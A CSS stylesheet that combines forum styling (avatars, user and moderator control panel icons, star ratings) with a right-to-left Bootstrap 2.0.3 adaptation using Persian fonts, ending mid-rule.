.messageUserBlock div.avatarHolder
{
	background-color:#f0f7fc;
	padding:10px;
	border-radius:4px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	-khtml-border-radius:4px
}

.messageUserBlock div.avatarHolder a
{
	display:block
}

.messageList .placeholder a.avatar img
{
	display:block;
	width:32px;
	height:32px
}

.avatar img,.avatar .img,.avatarCropper
{
	background-color:#000;
	padding:2px;
	border:1px solid #a5cae4;
	border-radius:4px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	-khtml-border-radius:4px
}

.avatar.plainImage img,.avatar.plainImage .img
{
	border:0;
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-khtml-border-radius:0;
	padding:0;
	background-position:left top
}

.avatar .img
{
	display:block;
	background-repeat:no-repeat;
	background-position:2px 2px;
	text-indent:1000px;
	overflow:hidden;
	white-space:nowrap;
	word-wrap:normal
}

.avatar .img.s
{
	width:48px;
	height:48px
}

.avatar .img.m
{
	width:96px;
	height:96px
}

.avatar .img.l
{
	width:192px;
	height:192px
}

.avatarCropper
{
	width:192px;
	height:192px
}

.avatarCropper a,.avatarCropper span,.avatarCropper label
{
	overflow:hidden;
	position:relative;
	display:block;
	width:192px;
	height:192px
}

.avatarCropper img
{
	padding:0;
	border:0;
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-khtml-border-radius:0;
	position:relative;
	display:block
}

.avatarScaler img
{
	max-width:192px;
	_width:192px
}

img
{
	-ms-interpolation-mode:bicubic
}

a.avatar
{
	*cursor:pointer
}

InlineModChecked .messageUserBlock,.InlineModChecked .messageInfo,.InlineModChecked .messageNotices,.InlineModChecked .bbCodeBlock .type,.InlineModChecked .bbCodeBlock blockquote
{
	background:#000 url(forum/css/styles/default/xenforo/gradients/category-23px-light.png) repeat-x top
}

.InlineModChecked .messageUserBlock div.avatarHolder
{
	background:transparent
}

.InlineModChecked .messageUserBlock .arrow span
{
	border-left-color:#000
}

.messageUserBlock .userTitle
{
	font-size:11px;
	display:block
}

.messageUserBlock a.username
{
	font-weight:700;
	display:block;
	overflow:hidden;
	line-height:16px
}

.messageUserBlock h3.userText
{
	padding:6px;
	margin:0
}

.messageUserBlock .arrow span
{
	position:absolute;
	top:-10px;
	right:-11px;
	display:block;
	width:0;
	height:0;
	line-height:0;
	border:10px solid transparent;
	border-right-color:#f0f7fc;
	border-left:none
}

.tpr_box
{
	border:1px solid #9A9A9A;
	background-color:#fff
}

.tu_stat
{
	color:#080;
	font-size:small
}

.td_stat
{
	color:red;
	font-size:small
}

.tpr_thumb
{
	display:block;
	width:15px;
	height:16px
}

.tu_ru,.tu_nr:hover
{
	background:url(forum/images/tpr_up.png) no-repeat 0 0;
	background-position:0 -16px
}

.td_ru,.td_nr
{
	background:url(forum/images/tpr_down.png) no-repeat 0 0
}

.tu_rd,.tu_nr
{
	background:url(forum/images/tpr_up.png) no-repeat 0 0
}

.td_rd,.td_nr:hover
{
	background:url(forum/images/tpr_down.png) no-repeat 0 0;
	background-position:0 -16px
}

.usercp_nav_item
{
	display:block;
	padding:1px 23px 1px 1px
}

.usercp_nav_composepm
{
	background:url(forum/images/usercp/composepm.gif) no-repeat right center
}

.usercp_nav_pmfolder
{
	background:url(forum/images/usercp/pmfolder.gif) no-repeat right center
}

.usercp_nav_sub_pmfolder
{
	padding-right:40px;
	background:url(forum/images/usercp/sub_pmfolder.gif) no-repeat right center
}

.usercp_nav_trash_pmfolder
{
	padding-right:40px;
	background:url(forum/images/usercp/trash_pmfolder.gif) no-repeat right center
}

.usercp_nav_pmtracking
{
	background:url(forum/images/usercp/pmtracking.gif) no-repeat right center
}

.usercp_nav_pmfolders
{
	background:url(forum/images/usercp/editfolders.gif) no-repeat right center
}

.usercp_nav_profile
{
	background:url(forum/images/usercp/profile.gif) no-repeat right center
}

.usercp_nav_email
{
	padding-right:40px;
	background:url(forum/images/usercp/email.gif) no-repeat right center
}

.usercp_nav_password
{
	padding-right:40px;
	background:url(forum/images/usercp/password.gif) no-repeat right center
}

.usercp_nav_username
{
	padding-right:40px;
	background:url(forum/images/usercp/username.gif) no-repeat right center
}

.usercp_nav_editsig
{
	padding-right:40px;
	background:url(forum/images/usercp/editsig.gif) no-repeat right center
}

.usercp_nav_avatar
{
	padding-right:40px;
	background:url(forum/images/usercp/avatar.gif) no-repeat right center
}

.usercp_nav_options
{
	background:url(forum/images/usercp/options.gif) no-repeat right center
}

.usercp_nav_usergroups
{
	background:url(forum/images/usercp/usergroups.gif) no-repeat right center
}

.usercp_nav_editlists
{
	background:url(forum/images/usercp/editlists.gif) no-repeat right center
}

.usercp_nav_attachments
{
	background:url(forum/images/usercp/attachments.gif) no-repeat right center
}

.usercp_nav_drafts
{
	background:url(forum/images/usercp/drafts.gif) no-repeat right center
}

.usercp_nav_subscriptions
{
	background:url(forum/images/usercp/subscriptions.gif) no-repeat right center
}

.usercp_nav_fsubscriptions
{
	background:url(forum/images/usercp/fsubscriptions.gif) no-repeat right center
}

.usercp_nav_notepad
{
	background:url(forum/images/usercp/notepad.gif) no-repeat right center
}

.usercp_nav_viewprofile
{
	background:url(forum/images/usercp/viewprofile.gif) no-repeat right center
}

.usercp_nav_home
{
	background:url(forum/images/usercp/home.gif) no-repeat right center
}

.usercp_notepad
{
	width:99%
}

.usercp_container
{
	margin:5px;
	padding:8px;
	border:1px solid #CCC
}

.modcp_nav_item
{
	display:block;
	padding:2px 23px 1px 1px
}

.modcp_nav_home
{
	background:url(forum/images/modcp/home.gif) no-repeat right center
}

.modcp_nav_announcements
{
	background:url(forum/images/modcp/announcements.gif) no-repeat right center
}

.modcp_nav_reports
{
	background:url(forum/images/modcp/reports.gif) no-repeat right center
}

.modcp_nav_modqueue
{
	background:url(forum/images/modcp/modqueue.gif) no-repeat right center
}

.modcp_nav_modlogs
{
	background:url(forum/images/modcp/modlogs.gif) no-repeat right center
}

.modcp_nav_editprofile
{
	background:url(forum/images/modcp/editprofile.gif) no-repeat right center
}

.modcp_nav_banning
{
	background:url(forum/images/modcp/banning.gif) no-repeat right center
}

.modcp_nav_warninglogs
{
	background:url(forum/images/modcp/warninglogs.gif) no-repeat right center
}

.modcp_nav_ipsearch
{
	background:url(forum/images/modcp/ipsearch.gif) no-repeat right center
}

.modqueue_message
{
	overflow:auto;
	max-height:250px
}

.modqueue_controls
{
	width:270px;
	float:right;
	text-align:center;
	border:1px solid #ccc;
	background:#fff;
	padding:6px;
	font-weight:700
}

.modqueue_controls label
{
	margin-right:8px
}

.label_radio_ignore,.label_radio_delete,.label_radio_approve
{
	font-weight:700
}

.modqueue_meta
{
	color:#444;
	font-size:95%;
	margin-bottom:8px
}

.modqueue_mass
{
	list-style:none;
	margin:0;
	width:150px;
	padding:0
}

.modqueue_mass li
{
	margin-bottom:4px;
	padding:0
}

.modqueue_mass li a
{
	display:block;
	padding:4px;
	border:1px solid transparent
}

.modqueue_mass li a:hover
{
	background:#efefef;
	border:1px solid #ccc;
	text-decoration:none
}

ul.thread_tools,ul.thread_tools li
{
	list-style:none;
	padding:0;
	margin:0
}

ul.thread_tools li
{
	padding-left:26px;
	padding-bottom:4px;
	margin-bottom:3px;
	font-size:11px
}

ul.thread_tools li.printable
{
	background:url(forum/css/images/printable.gif) no-repeat 0 0
}

ul.thread_tools li.sendthread
{
	background:url(forum/css/images/send.gif) no-repeat 0 0
}

ul.thread_tools li.subscription_add
{
	background:url(forum/css/images/subscribe.gif) no-repeat 0 0
}

ul.thread_tools li.subscription_remove
{
	background:url(forum/css/images/unsubscribe.gif) no-repeat 0 0
}

.star_rating,.star_rating li a:hover,.star_rating .current_rating
{
	background:url(forum/css/images/star_rating.gif) left -1000px repeat-x;
	vertical-align:middle
}

.star_rating
{
	position:relative;
	width:80px;
	height:16px;
	overflow:hidden;
	list-style:none;
	margin:0;
	padding:0;
	background-position:left top
}

td .star_rating
{
	margin:auto
}

.star_rating li
{
	display:inline
}

.star_rating li a,.star_rating .current_rating
{
	position:absolute;
	text-indent:-1000px;
	height:16px;
	line-height:16px;
	outline:none;
	overflow:hidden;
	border:none;
	top:0;
	left:0
}

.star_rating_notrated li a:hover
{
	background-position:left bottom
}

.star_rating li a.one_star
{
	width:20%;
	z-index:6
}

.star_rating li a.two_stars
{
	width:40%;
	z-index:5
}

.star_rating li a.three_stars
{
	width:60%;
	z-index:4
}

.star_rating li a.four_stars
{
	width:80%;
	z-index:3
}

.star_rating li a.five_stars
{
	width:100%;
	z-index:2
}

.star_rating .current_rating
{
	z-index:1;
	background-position:left center
}

.star_rating_success,.success_message
{
	color:#00b200;
	font-weight:700;
	font-size:10px;
	margin-bottom:10px
}

.inline_rating
{
	float:left;
	vertical-align:middle;
	padding-right:5px
}/*!
 * Bootstrap v2.0.3
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */

 @font-face {
  font-family: 'BKoodakBold';
  src: url('newassets/fonts/BKoodakBold.eot?#') format('eot'),  /* IE6–8 */
       url('newassets/fonts/BKoodakBold.woff1') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
       url('newassets/fonts/BKoodakBold.ttf') format('truetype');  /* Saf3—5, Chrome4+, FF3.5, Opera 10+ */
  font-type:bold;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
}

html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
}

a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

a:hover,
a:active {
  outline: 0;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  max-width: 100%;
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}

button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}

button,
input {
  *overflow: visible;
  line-height: normal;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}

input[type="search"] {
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

.clearfix {
  *zoom: 1;
}

.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
}

.clearfix:after {
  clear: both;
}

.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.input-block-level {
  display: block;
  width: 100%;
  min-height: 28px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
      -ms-box-sizing: border-box;
          box-sizing: border-box;
}

body {
  margin: 0;
  font-family: Tahoma, Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 18px;
  color: #333333;
  background-color: #ffffff;
}

a {
  color: #0088cc;
  text-decoration: none;
}

a:hover {
  color: #005580;
  text-decoration: underline;
}

.row {
  margin-left: -20px;
  *zoom: 1;
}

.row:before,
.row:after {
  display: table;
  content: "";
}

.row:after {
  clear: both;
}

[class*="span"] {
  float: right;
  margin-right: 20px;
}

.container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.span12 {
  width: 940px;
}

.span11 {
  width: 860px;
}

.span10 {
  width: 780px;
}

.span9 {
  width: 700px;
}

.span8 {
  width: 620px;
}

.span7 {
  width: 540px;
}

.span6 {
  width: 460px;
}

.span5 {
  width: 380px;
}

.span4 {
  width: 300px;
}

.span3 {
  width: 220px;
}

.span2 {
  width: 140px;
}

.span1 {
  width: 60px;
}

.offset12 {
  margin-right: 980px;
}

.offset11 {
  margin-right: 900px;
}

.offset10 {
  margin-right: 820px;
}

.offset9 {
  margin-right: 740px;
}

.offset8 {
  margin-right: 660px;
}

.offset7 {
  margin-right: 580px;
}

.offset6 {
  margin-right: 500px;
}

.offset5 {
  margin-right: 420px;
}

.offset4 {
  margin-right: 340px;
}

.offset3 {
  margin-right: 260px;
}

.offset2 {
  margin-right: 180px;
}

.offset1 {
  margin-right: 100px;
}

.row-fluid {
  width: 100%;
  *zoom: 1;
}

.row-fluid:before,
.row-fluid:after {
  display: table;
  content: "";
}

.row-fluid:after {
  clear: both;
}

.row-fluid [class*="span"] {
  display: block;
  float: right;
  width: 100%;
  min-height: 28px;
  margin-right: 2.127659574%;
  *margin-right: 2.0744680846382977%;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
      -ms-box-sizing: border-box;
          box-sizing: border-box;
}

.row-fluid [class*="span"]:first-child {
  margin-right: 0;
}

.row-fluid .span12 {
  width: 99.99999998999999%;
  *width: 99.94680850063828%;
}

.row-fluid .span11 {
  width: 91.489361693%;
  *width: 91.4361702036383%;
}

.row-fluid .span10 {
  width: 82.97872339599999%;
  *width: 82.92553190663828%;
}

.row-fluid .span9 {
  width: 74.468085099%;
  *width: 74.4148936096383%;
}

.row-fluid .span8 {
  width: 65.95744680199999%;
  *width: 65.90425531263828%;
}

.row-fluid .span7 {
  width: 57.446808505%;
  *width: 57.3936170156383%;
}

.row-fluid .span6 {
  width: 48.93617020799999%;
  *width: 48.88297871863829%;
}

.row-fluid .span5 {
  width: 40.425531911%;
  *width: 40.3723404216383%;
}

.row-fluid .span4 {
  width: 31.914893614%;
  *width: 31.8617021246383%;
}

.row-fluid .span3 {
  width: 23.404255317%;
  *width: 23.3510638276383%;
}

.row-fluid .span2 {
  width: 14.89361702%;
  *width: 14.8404255306383%;
}

.row-fluid .span1 {
  width: 6.382978723%;
  *width: 6.329787233638298%;
}

.container {
  margin-right: auto;
  margin-left: auto;
  *zoom: 1;
}

.container:before,
.container:after {
  display: table;
  content: "";
}

.container:after {
  clear: both;
}

.container-fluid {
  padding-right: 20px;
  padding-left: 20px;
  *zoom: 1;
}

.container-fluid:before,
.container-fluid:after {
  display: table;
  content: "";
}

.container-fluid:after {
  clear: both;
}

p {
  margin: 0 0 9px;
  font-family: "BkoodakBold", Tahoma, Arial, sans-serif;
  font-size: 15px;
  line-height: 1.5em;
}

p small {
  font-size: 11px;
  color: #999999;
}

.lead {
  margin-bottom: 18px;
  font-size: 20px;
  font-weight: 200;
  line-height: 27px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  font-family: "XB Koodak", "BKoodakBold";
  font-weight: bold;
  color: inherit;
  text-rendering: optimizelegibility;
  direction:rtl;
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  color: #999999;
}

h1 {
  font-size: 30px;
  line-height: 36px;
}

h1 small {
  font-size: 18px;
}

h2 {
  font-size: 24px;
  line-height: 36px;
}

h2 small {
  font-size: 18px;
}

h3 {
  font-size: 18px;
  line-height: 27px;
}

h3 small {
  font-size: 14px;
}

h4,
h5,
h6 {
  line-height: 18px;
}

h4 {
  font-size: 14px;
}

h4 small {
  font-size: 12px;
}

h5 {
  font-size: 12px;
}

h6 {
  font-size: 11px;
  color: #999999;
  text-transform: uppercase;
}

.page-header {
  padding-bottom: 17px;
  margin: 18px 0;
  border-bottom: 1px solid #eeeeee;
}

.page-header h1 {
  line-height: 1;
}

ul,
ol {
  padding: 0;
  margin: 0 0 9px 25px;
}

ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li {
  line-height: 18px;
}

ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}

dl {
  margin-bottom: 18px;
}

dt,
dd {
  line-height: 18px;
}

dt {
  font-weight: bold;
  line-height: 17px;
}

dd {
  margin-left: 9px;
}

.dl-horizontal dt {
  float: left;
  width: 120px;
  overflow: hidden;
  clear: left;
  text-align: right;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.dl-horizontal dd {
  margin-left: 130px;
}

hr {
  margin: 18px 0;
  border: 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #ffffff;
}

strong {
  font-weight: bold;
}

em {
  font-style: italic;
}

.muted {
  color: #999999;
}

abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #ddd;
}

abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

blockquote {
  padding: 0 15px 0 0;
  margin: 18px 0 0 ;
  border-right: 5px solid #eeeeee;
}

blockquote p {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 300;
  line-height: 22.5px;
}

blockquote small {
  display: block;
  line-height: 18px;
  color: #999999;
}

blockquote small:before {
  content: '\2014 \00A0';
}

blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
}

blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}

q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}

address {
  display: block;
  margin-bottom: 18px;
  font-style: normal;
  line-height: 18px;
}

small {
  font-size: 100%;
}

cite {
  font-style: normal;
}

code,
pre {
  padding: 0 3px 2px;
  font-family: Bkoodakbold, Monaco, Consolas, "Courier New", monospace;
  font-size: 15px;
  color: #333333;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

code {
  padding: 2px 4px;
  color: #d14;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8;
}

pre {
  display: block;
  padding: 8.5px;
  margin: 0 0 9px;
  font-size: 15px;
  line-height: 18px;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

pre.prettyprint {
  margin-bottom: 18px;
}

pre code {
  padding: 0;
  color: inherit;
  background-color: transparent;
  border: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

form {
  margin: 0 0 18px;
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 27px;
  font-size: 19.5px;
  line-height: 36px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #eee;
}

legend small {
  font-size: 13.5px;
  color: #999999;
}

label,
input,
button,
select,
textarea {
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
}

input,
button,
select,
textarea {
  font-family: IRANSans, Tahoma;
}

label {
  display: block;
  margin-bottom: 5px;
  color: #333333;
}

input,
textarea,
select,
.uneditable-input {
  display: inline-block;
  width: 210px;
  height: 18px;
  padding: 4px;
  margin-bottom: 9px;
  font-size: 13px;
  line-height: 18px;
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.uneditable-textarea {
  width: auto;
  height: auto;
}

label input,
label textarea,
label select {
  display: block;
}

input[type="image"],
input[type="checkbox"],
input[type="radio"] {
  width: auto;
  height: auto;
  padding: 0;
  margin: 3px 0;
  *margin-top: 0;
  /* IE7 */

  line-height: normal;
  cursor: pointer;
  background-color: transparent;
  border: 0 \9;
  /* IE9 and down */

  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

input[type="image"] {
  border: 0;
}

input[type="file"] {
  width: auto;
  padding: initial;
  line-height: initial;
  background-color: #ffffff;
  background-color: initial;
  border: initial;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

input[type="button"],
input[type="reset"],
input[type="submit"] {
  width: auto;
  height: auto;
}

select,
input[type="file"] {
  height: 28px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */

  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */

  line-height: 28px;
}

input[type="file"] {
  line-height: 18px \9;
}

select {
  width: 220px;
  background-color: #ffffff;
}

select[multiple],
select[size] {
  height: auto;
}

input[type="image"] {
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

textarea {
  height: auto;
}

input[type="hidden"] {
  display: none;
}

.radio,
.checkbox {
  min-height: 18px;
  padding-left: 18px;
}

.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  margin-left: -18px;
}

.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}

.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}

.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}

input,
textarea {
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
     -moz-transition: border linear 0.2s, box-shadow linear 0.2s;
      -ms-transition: border linear 0.2s, box-shadow linear 0.2s;
       -o-transition: border linear 0.2s, box-shadow linear 0.2s;
          transition: border linear 0.2s, box-shadow linear 0.2s;
}

input:focus,
textarea:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus,
select:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

.input-mini {
  width: 60px;
}

.input-small {
  width: 90px;
}

.input-medium {
  width: 150px;
}

.input-large {
  width: 210px;
}

.input-xlarge {
  width: 270px;
}

.input-xxlarge {
  width: 530px;
}

input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-right: 0;
}

input,
textarea,
.uneditable-input {
  margin-right: 0;
}

input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 930px;
}

input.span11,
textarea.span11,
.uneditable-input.span11 {
  width: 850px;
}

input.span10,
textarea.span10,
.uneditable-input.span10 {
  width: 770px;
}

input.span9,
textarea.span9,
.uneditable-input.span9 {
  width: 690px;
}

input.span8,
textarea.span8,
.uneditable-input.span8 {
  width: 610px;
}

input.span7,
textarea.span7,
.uneditable-input.span7 {
  width: 530px;
}

input.span6,
textarea.span6,
.uneditable-input.span6 {
  width: 450px;
}

input.span5,
textarea.span5,
.uneditable-input.span5 {
  width: 370px;
}

input.span4,
textarea.span4,
.uneditable-input.span4 {
  width: 290px;
}

input.span3,
textarea.span3,
.uneditable-input.span3 {
  width: 210px;
}

input.span2,
textarea.span2,
.uneditable-input.span2 {
  width: 130px;
}

input.span1,
textarea.span1,
.uneditable-input.span1 {
  width: 50px;
}

input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
  border-color: #ddd;
}

input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}

.control-group.warning > label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}

.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
  border-color: #c09853;
}

.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: 0 0 6px #dbc59e;
     -moz-box-shadow: 0 0 6px #dbc59e;
          box-shadow: 0 0 6px #dbc59e;
}

.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}

.control-group.error > label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}

.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
  border-color: #b94a48;
}

.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: 0 0 6px #d59392;
     -moz-box-shadow: 0 0 6px #d59392;
          box-shadow: 0 0 6px #d59392;
}

.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}

.control-group.success > label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}

.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
  border-color: #468847;
}

.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: 0 0 6px #7aba7b;
     -moz-box-shadow: 0 0 6px #7aba7b;
          box-shadow: 0 0 6px #7aba7b;
}

.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}

input:focus:required:invalid,
textarea:focus:required:invalid,
select:focus:required:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}

input:focus:required:invalid:focus,
textarea:focus:required:invalid:focus,
select:focus:required:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
     -moz-box-shadow: 0 0 6px #f8b9b7;
          box-shadow: 0 0 6px #f8b9b7;
}

.form-actions {
  padding: 17px 20px 18px;
  margin-top: 18px;
  margin-bottom: 18px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  *zoom: 1;
}

.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
}

.form-actions:after {
  clear: both;
}

.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
  cursor: not-allowed;
  background-color: #ffffff;
  border-color: #eee;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
     -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
}

:-moz-placeholder {
  color: #999999;
}

::-webkit-input-placeholder {
  color: #999999;
}

.help-block,
.help-inline {
  color: #555555;
}

.help-block {
  display: block;
  margin-bottom: 9px;
}

.help-inline {
  display: inline-block;
  *display: inline;
  padding-left: 5px;
  vertical-align: middle;
  *zoom: 1;
}

.input-prepend,
.input-append {
  margin-bottom: 5px;
}

.input-prepend input,
.input-append input,
.input-prepend select,
.input-append select,
.input-prepend .uneditable-input,
.input-append .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: middle;
  -webkit-border-radius: 0 3px 3px 0;
     -moz-border-radius: 0 3px 3px 0;
          border-radius: 0 3px 3px 0;
}

.input-prepend input:focus,
.input-append input:focus,
.input-prepend select:focus,
.input-append select:focus,
.input-prepend .uneditable-input:focus,
.input-append .uneditable-input:focus {
  z-index: 2;
}

.input-prepend .uneditable-input,
.input-append .uneditable-input {
  border-left-color: #ccc;
}

.input-prepend .add-on,
.input-append .add-on {
  display: inline-block;
  width: auto;
  height: 18px;
  min-width: 16px;
  padding: 4px 5px;
  font-weight: normal;
  line-height: 18px;
  text-align: center;
  text-shadow: 0 1px 0 #ffffff;
  vertical-align: middle;
  background-color: #eeeeee;
  border: 1px solid #ccc;
}

.input-prepend .add-on,
.input-append .add-on,
.input-prepend .btn,
.input-append .btn {
  margin-left: -1px;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.input-prepend .active,
.input-append .active {
  background-color: #a9dba9;
  border-color: #46a546;
}

.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}

.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 3px 0 0 3px;
     -moz-border-radius: 3px 0 0 3px;
          border-radius: 3px 0 0 3px;
}

.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 3px 0 0 3px;
     -moz-border-radius: 3px 0 0 3px;
          border-radius: 3px 0 0 3px;
}

.input-append .uneditable-input {
  border-right-color: #ccc;
  border-left-color: #eee;
}

.input-append .add-on:last-child,
.input-append .btn:last-child {
  -webkit-border-radius: 0 3px 3px 0;
     -moz-border-radius: 0 3px 3px 0;
          border-radius: 0 3px 3px 0;
}

.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 3px 0 0 3px;
     -moz-border-radius: 3px 0 0 3px;
          border-radius: 3px 0 0 3px;
}

.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 3px 3px 0;
     -moz-border-radius: 0 3px 3px 0;
          border-radius: 0 3px 3px 0;
}

.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
